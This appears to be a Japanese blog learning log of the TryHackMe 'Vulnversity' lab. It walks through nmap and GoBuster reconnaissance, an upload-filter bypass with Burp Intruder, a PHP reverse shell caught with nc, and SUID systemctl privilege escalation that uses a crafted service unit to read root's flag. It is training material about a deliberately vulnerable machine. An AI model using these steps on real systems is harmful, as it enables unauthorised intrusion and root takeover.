TryHackMe: Vulnversity
Security testing tryhackme Vulnversity Writeup Bup Suite
TryHackMeのVulnversity Room の学習ログです。
TryHackMeはセキュリティ学習サービスです。手を動かしながら学べるので楽しく勉強できます。
Vulnversityルームは基礎中の基礎ですが、脆弱性を含む検証用マシンに対して一つ一つコマンドやツールを実行して試しながら理解を深めることができました。
※ 本記事には Writeupも含まれる のでご注意ください。
(1) Reconnaissance
進行する前に、常に徹底的に偵察を行っていることを確認することが重要です。 開いているすべてのサービス(すべてが悪用される可能性がある)を知ることは非常に重要です。
このセクションではnmap コマンドを使い対象サービスの情報を収集してみる。
集められる情報は以下の通り。結構いろいろなことがわかる。
- 空いているポートがわかる
- サービスからサーバの用途がわかる
- OSまでわかる
このあとのセクションで3333ポートで起動しているサーバを入り口に色々と試していきます。
# 実行例
nmap -sV x.x.x.x
Nmap scan report for x.x.x.x
Host is up (0.29s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 3.0.3
22/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3128/tcp open  http-proxy  Squid http proxy 3.5.12
3333/tcp open  http        Apache httpd 2.4.18 ((Ubuntu))
Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 102.13 seconds
(2) Locating directories using GoBuster
ブルートフォースツールでシェルのアップロードに使えるディレクトリ(パス)を見つけてみる。
実施手順
- Golangの更新 -> Download and install - go.dev
- gobusterのインストール
go install github.com/OJ/gobuster/v3@latest -
wordlistを用意
SecLists/common.txt at master · danielmiessler/SecLists を利用
curl https://raw.githubusercontent.com/danielmiessler/SecLists/master/Discovery/Web-Content/common.txt -s > wordlist.txt -
gobuster実行
/internalというパスを発見できた。機械的に探査されるので素早くチェックできる。
~/go/bin/gobuster dir -u http://x.x.x.x:3333 -w wordlist.txt
  ===============================================================
  Gobuster v3.1.0
  by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
  ===============================================================
  [+] Url:                     http://x.x.x.x:3333
  [+] Method:                  GET
  [+] Threads:                 10
  [+] Wordlist:                wordlist.txt
  [+] Negative Status codes:   404
  [+] User Agent:              gobuster/3.1.0
  [+] Timeout:                 10s
  ===============================================================
  /.htaccess            (Status: 403) [Size: 299]
  /.htpasswd            (Status: 403) [Size: 299]
  /.hta                 (Status: 403) [Size: 294]
  /css                  (Status: 301) [Size: 319] [--> http://x.x.x.x:3333/css/]
  /fonts                (Status: 301) [Size: 321] [--> http://x.x.x.x:3333/fonts/]
  /images               (Status: 301) [Size: 322] [--> http://x.x.x.x:3333/images/]
  /index.html           (Status: 200) [Size: 33014]
  /internal             (Status: 301) [Size: 324] [--> http://x.x.x.x:3333/internal/]
  /js                   (Status: 301) [Size: 318] [--> http://x.x.x.x:3333/js/]
  ===============================================================
(3) Compromise the webserver
前セクションでわかったパスに対して攻撃をするための調査を進める。
/internal はファイルをアップロードするフォームが備わったページ。
Uplaodが可能な拡張子を調べる
-
Burp Suiteの初期設定を行う
- Burpを起動し、Proxy状態で適当なファイルをアップロード
- Burp Suite Intruderを使う
- キャプチャしたPostリクエストをSend to Intruderする
-
拡張子を攻撃リクエスト内で切り替える設定
$じゃないので注意。右の「Add ~」から追加する
-
確認する拡張子のリストを追加
ホントはもっとリストを入れる必要がある


- 攻撃リクエストに対するレスポンス内をチェックする文字列を設定
-
Start Attack and check result
.phtmlアップロード可能なことがわかった
- php-reverse-shell.phtmlをアップロードする
- pentestmonkey/php-reverse-shellを使う
- IPを変更する
- VPNにつないでとあるIPにつなぐことで tun0 ipを確認し、ファイルを修正
- アップロードしたファイルを使いReverse shellの実行する
ncコマンド実行nc -l 1234 -nhttp://<ip>:3333/internal/uploads/php-reverse-shell.phtmlへアクセス
(4) Privilege Escalation
Reverse shellが成立したので特権昇格を目指す
-
SUIDが設定されているファイルを探す
SUIDを探すことはヒントして提示されている
find / -perm -4000 # or find / -user root -perm -4000 -exec ls -ldb {} \;/bin/systemctlが怪しいらしい- 回答の文字数から適当に推測したが以下のブログに考え方が載っていた
- TryHackMe Writeup-Vulnversity
systemctl stands out of all other files which have setuid enabled because it’s not normal to have setuid enabled on systemctl. I got curious and ran the same command on different hosts and found that none of them had the systemctl with setuid enabled so based on this /bin/systemctl stands out. gtfobin is a great place where gtfobin is a great place where you can find Unix binaries that help in privilege escalation bypassing the local security policies.
systemctlでsetuidを有効にするのは通常ではないため、systemctlはsetuidが有効になっている他のすべてのファイルよりも際立っています。 私は興味を持ち、異なるホストで同じコマンドを実行しましたが、setuidが有効になっているsystemctlがないことがわかったので、この/ bin / systemctlに基づいて目立ちます。 # translate by google
- SUIDとは
- 参考:【初心者でもすぐわかる】SUIDとは?と設定方法
- Set User ID
- 誰がそのファイルを実行してもセットされたユーザで実行される状態
- 例えば、passwdコマンドなどは所有者がrootになっておりSUIDが指定されている。この場合どのユーザがpasswdコマンドを実行しても必ずrootユーザが実行した状態となる。
- sフラグは実行権限のSUID
ls -ls /bin/systemctl 648 -rwsr-xr-x 1 root root 659856 Feb 13 2019 /bin/systemctl - 今回は
/bin/systemctlは所有者がrootなので実行するとroot権限で実行される
- 挑戦メモ
- Unitファイルの指定ができる引数を使って独自のユニットを使えそう
- Unitファイル作成の参考:systemdを用いたプログラムの自動起動 - Qiita
systemctl -h --root=PATH Enable unit files in the specified root directory # Unitファイル cat << EOS >> /tmp/esca.service [Unit] Description = hello daemon [Service] ExecStart = /tmp/esca.sh Restart = always Type = simple [Install] WantedBy = multi-user.target EOS # 実行ファイル echo "cat /root/root.txt > /tmp/esca.txt" > /tmp/esca.sh chmod a+x /tmp/esca.sh systemctl enable esca --root=/tmp/ # -> サービスが見つかりません... systemctl list-unit-files --type=service --root=/tmp/ # サービス一覧を見ても出てこない - Unitが認識されないため実行できなかった。。。
- Unitファイルの指定ができる引数を使って独自のユニットを使えそう
- 断念。。。-> TryHackMe | Vulnversity - Writeupを見ながら答えを確認する
priv=$(mktemp).service echo '[Service] ExecStart=/bin/bash -c "cat /root/root.txt > /opt/flag" [Install] WantedBy=multi-user.target' > $priv /bin/systemctl link $priv Created symlink from /etc/systemd/system/tmp.u3BsWfqNDN.service to /tmp/tmp.u3BsWfqNDN.service. /bin/systemctl enable --now $priv Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.u3BsWfqNDN.service to /tmp/tmp.u3BsWfqNDN.service. # Capture The Flag! cat /opt/flag - 学び
- SUIDの理解
mktempコマンド- /tmp/tmp.oSoIUcUO のようなファイルを作成する
systemctlのオプションsystemctl link + ABSOLUTE PATH- /etc/systemd/system/以下にシンボリックリンクを作成する
- /etc/systemd/system 以下への書き込み権限がなくてもユニットを追加できる
systemctl enable --now- 自動起動有効化と起動を同時にできる
-
Unixで利用されるバイナリの危険性を説明してくれているサイト。
systemctl GTFOBins にsystemctlの危険性と攻略法が記載されていた。